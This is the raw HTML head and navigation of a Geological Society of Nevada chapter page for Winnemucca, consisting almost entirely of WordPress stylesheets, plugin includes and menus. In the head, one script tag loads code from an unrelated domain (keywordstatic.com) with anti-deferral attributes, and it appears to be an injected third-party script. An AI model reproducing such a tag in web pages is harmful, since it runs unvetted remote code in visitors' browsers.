

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gsnv.org/chapters/winnemucca/
body_size: 11913
content:
<!DOCTYPE html>
<html lang="en-US" class="load-screen 18OCT18 webkit safari chrome mac">
<head><meta charset="UTF-8"><meta content="Promoting the Geological Sciences" name="description"><meta content="gsn, gsnv, geological society of nevada, nevada geology, nevada geologists, geological society" name="keywords"><meta content="width=device-width, initial-scale=1.0" name="viewport"><meta name="google-site-verification" content="fELue-qKbhKzkLAqEeWIiUZoQpMZT2OYayuDuk9ftUg" /><link rel="shortcut icon" type="image/png" href="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/favicon.png?v=1"><link href="https://fonts.googleapis.com/css?family=BenchNine" rel="stylesheet"><link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.5.0/css/all.css" integrity="sha384-B4dIYHKNBt8Bc12p+WXckhzcICo0wtJAoU8YZTY5qE0Id1GSseTk6S+L3BlXeVIU" crossorigin="anonymous">

<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic' rel='stylesheet' type='text/css'><title>Winnemucca Chapter 2025-26 &#8211; Geological Society of Nevada</title>
<meta name='robots' content='max-image-preview:large' />
<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fchapters%2Fwinnemucca%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gsnv.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gsnv.org%2Fchapters%2Fwinnemucca%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.gsnv.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='d4-css' href='https://www.gsnv.org/wp-content/plugins/D4-Base-Plugin-master/css/d4-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='d4events-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/d4events.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='add-to-calendar-css' href='https://www.gsnv.org/wp-content/plugins/d4-events-master/css/atc-style-blue.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_base-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/base.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro_frontend_variation_1-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/frontend/variation_1.css?ver=3.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.gsnv.org/wp-content/plugins/paid-memberships-pro/css/select2.min.css?ver=4.1.0-beta.0' type='text/css' media='screen' />
<link rel='stylesheet' id='pmpro-advanced-levels-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-advanced-levels-shortcode/css/pmpro-advanced-levels.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pmpro-member-directory-styles-css' href='https://www.gsnv.org/wp-content/plugins/pmpro-member-directory/css/pmpro-member-directory.css?ver=6.9' type='text/css' media='all' />
<style id='pmpro-member-directory-styles-inline-css' type='text/css'>
#wpadminbar #wp-admin-bar-pmpromd-edit-profile .ab-item:before { content: "\f110"; top: 3px; }
/*# sourceURL=pmpro-member-directory-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.3.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.gsnv.org/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.3.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-job-manager-job-listings-css' href='https://www.gsnv.org/wp-content/plugins/wp-job-manager/assets/dist/css/job-listings.css?ver=598383a28ac5f9f156e4' type='text/css' media='all' />
<link rel='stylesheet' id='d4fonticons-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/fonticons/d4-fonticons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slidemenu-css' href='https://www.gsnv.org/wp-content/plugins/d4-pizza-master/lib/slidemenu/d4-slidemenu.css' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-func-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/func.css?ver=4May15' type='text/css' media='all' />
<link rel='stylesheet' id='skivvy-print-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/css/print.css?ver=4May15' type='text/css' media='print' />
<link rel='stylesheet' id='skivvy-style-css' href='https://www.gsnv.org/wp-content/themes/D4skivvy-master/style.css?ver=1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.gsnv.org/wp-content/plugins/recaptcha-woo/js/rcfwc.js?ver=1.0" id="rcfwc-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=en_US" id="recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.gsnv.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gsnv.org/wp-json/wp/v2/pages/602" /><link rel="canonical" href="https://www.gsnv.org/chapters/winnemucca/" />
<style id="pmpro_colors">:root {
	--pmpro--color--base: #ffffff;
	--pmpro--color--contrast: #222222;
	--pmpro--color--accent: #0c3d54;
	--pmpro--color--accent--variation: hsl( 199,75%,28.5% );
	--pmpro--color--border--variation: hsl( 0,0%,91% );
}</style><meta content="IE=edge,chrome=1" http-equiv="X-UA-Compatible"><!--[if lt IE 9]><script src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/js/html5.js"></script><![endif]-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.gsnv.org/wp-content/uploads/cropped-GSN-Flavicon-270x270.png" />
</head>
<body id="page-602" class="pmpro-variation_1 wp-singular page-template-default page page-id-602 page-child parent-pageid-20 wp-theme-D4skivvy-master theme-D4skivvy-master pmpro-body-has-access woocommerce-no-js subpage section-chapters gsn-2018">

<div id="top-bar">
    <div class="page-wrapper">

        <a href="https://gsnv.org/cart" class="header-cart">Cart</a>

        <form class="search-form" role="search" method="get" action="https://gsnv.org/">
            <label>
                <span class="screenreader">Search for:</span>
                <input class="search-field" type="search" placeholder="Search …" value="" name="s" title="Search for:">
            </label>
            <input class="search-submit" type="submit" value="Search">
        </form>

        <a href="https://app.gsnv.org/" class="member-login">Login</a>

        <a href="https://app.gsnv.org/" class="member-account">My Account</a>

        <a href="https://www.gsnv.org/my-account/customer-logout/?_wpnonce=7f1b650a45" class="member-logout">Log Out</a>

        <a href="https://app.gsnv.org/signup" class="member-signup">Become a Member</a>

        <a href="https://www.gsnv.org/contact" class="header-contact">Contact</a>

    </div>
</div>

<header role="banner" id="header">
	<div class="page-wrapper"><a id="logo" class="alignleft" href="https://www.gsnv.org/" title="Geological Society of Nevada" rel="home"><img src="https://www.gsnv.org/wp-content/themes/D4skivvy-master/img/logo.png" alt="Geological Society of Nevada"></a><button id="mobile-toggle" class="alignright dont-print"></button><nav role="navigation" class="dont-print"><ul id="main-menu" class="alignright nobull dropdown animated flyoutright"><li id="menu-item-279" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-279"><a href="https://www.gsnv.org/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
	<li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
	<li id="menu-item-23123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
	<li id="menu-item-59" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
	<li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
</ul>
</li>
<li id="menu-item-608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a>
<ul class="sub-menu">
	<li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
	<li id="menu-item-23697" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
	<li id="menu-item-1470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
	<li id="menu-item-5312" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
</ul>
</li>
<li id="menu-item-604" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a>
<ul class="sub-menu">
	<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-602 current_page_item menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/" aria-current="page">Winnemucca Chapter</a></li>
</ul>
</li>
<li id="menu-item-2043" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a>
<ul class="sub-menu">
	<li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
	<li id="menu-item-684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
	<li id="menu-item-682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
	<li id="menu-item-681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
	<li id="menu-item-2037" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
	<li id="menu-item-2003" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
</ul>
</li>
<li id="menu-item-22384" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-22384"><a href="#">Other Donations</a>
<ul class="sub-menu">
	<li id="menu-item-22385" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
	<li id="menu-item-22386" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
</ul>
</li>
<li id="menu-item-4824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a>
<ul class="sub-menu">
	<li id="menu-item-6116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
	<li id="menu-item-5315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
	<li id="menu-item-5314" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
	<li id="menu-item-5313" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
</ul>
</li>
<li id="menu-item-2063" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li id="menu-item-2147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a>
<ul class="sub-menu">
	<li id="menu-item-4876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
	<li id="menu-item-4892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
	<li id="menu-item-4878" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
	<li id="menu-item-4879" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
</ul>
</li>
<li id="menu-item-2010" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul><div class="clear"></div><ul style="display:none;" id="mobile-nav" class="nobull textcenter clearfix"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-279"><a href="https://www.gsnv.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://www.gsnv.org/about/our-mission/">Our Mission</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://www.gsnv.org/about/board-of-directors/">Board of Directors</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57"><a href="https://www.gsnv.org/about/executive-committee/">Executive Committe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23123"><a href="https://www.gsnv.org/about/faces-of-gsn-2/">Faces of GSN</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59"><a href="https://www.gsnv.org/about/honorary-members/">Honorary Members</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56"><a href="https://www.gsnv.org/about/constitution-and-bylaws/">Constitution and Bylaws</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-608"><a href="https://www.gsnv.org/membership/">Membership</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1406"><a href="https://www.gsnv.org/membership-dashboard/membership-levels/">Join GSN</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23697"><a href="https://app.gsnv.org/">My Account</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://www.gsnv.org/?page_id=1383">Member Directory</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5312"><a href="/shop/directory-advertising/">Directory Advertising</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-604"><a href="https://www.gsnv.org/chapters/">Chapters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://www.gsnv.org/chapters/elko/">Elko Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://www.gsnv.org/chapters/southern-nevada/">Southern Nevada Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-602 current_page_item menu-item-605"><a href="https://www.gsnv.org/chapters/winnemucca/" aria-current="page">Winnemucca Chapter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2043"><a href="https://www.gsnv.org/resources/">Resources</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://www.gsnv.org/information/newsletter-archive/">Newsletter Archive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-684"><a href="https://www.gsnv.org/information/forms-links/">Forms &#038; Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-682"><a href="https://www.gsnv.org/information/msha-training/">MSHA Training</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-681"><a href="https://www.gsnv.org/information/state-of-nv-officials/">State of NV Officials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2037"><a href="https://www.gsnv.org/?page_id=2016">Vendor Directory</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2003"><a href="https://www.gsnv.org/jobs/">Job Board</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22384"><a href="#">Other Donations</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22385"><a href="https://www.gsnv.org/donation-form/?donation=student-field-trip-fund">Student Field Trip Fund</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22386"><a href="https://www.gsnv.org/donation-form/?donation=student-dinner-donations">Student Dinner Fund</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4824"><a href="https://www.gsnv.org/shop/">GSN Store</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6116"><a href="https://www.gsnv.org/product-category/symposium-proceedings/">Symposium Proceedings</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5315"><a href="https://www.gsnv.org/shop/">Publications</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5314"><a href="/shop/gsn-mask/">Masks</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5313"><a href="/shop/directory-advertising/">Directory Ads</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063"><a href="https://www.gsnv.org/gsnsymposium/">GSN Symposium</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2147"><a href="https://www.gsnv.org/gsn-foundation/">GSN Foundation</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4876"><a href="https://www.gsnv.org/donations/">Donations</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4892"><a href="https://www.gsnv.org/scholarship-opportunities/">Scholarship Opportunities</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4878"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/Field_Camp_Grant_Application_2026-1.pdf">Field Camp Grant Application</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4879"><a target="_blank" href="https://www.gsnv.org/wp-content/uploads/2025-GSNF_EDU_grant-application.pdf">Earth Science Education Grant Applications</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2010"><a href="https://www.gsnv.org/events/">Events</a></li>
</ul></nav>	</div>
</header>

<div id="submenu-bar"></div>
<section id="content"><div class="page-wrapper"><main role="main" id="main-content" class="clearfix"><h1 class="page-title">
	<span>
	Winnemucca Chapter 2025-26	</span>
